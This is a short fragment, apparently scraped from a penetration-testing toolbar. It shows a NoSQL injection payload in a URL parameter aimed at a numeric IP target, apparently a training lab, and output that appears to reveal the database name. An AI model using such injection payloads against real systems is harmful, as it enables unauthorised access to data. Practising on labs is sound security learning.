 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:44334//new_list.php?id=1'}); return ({title:tojson(db),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe_cms_Authority
1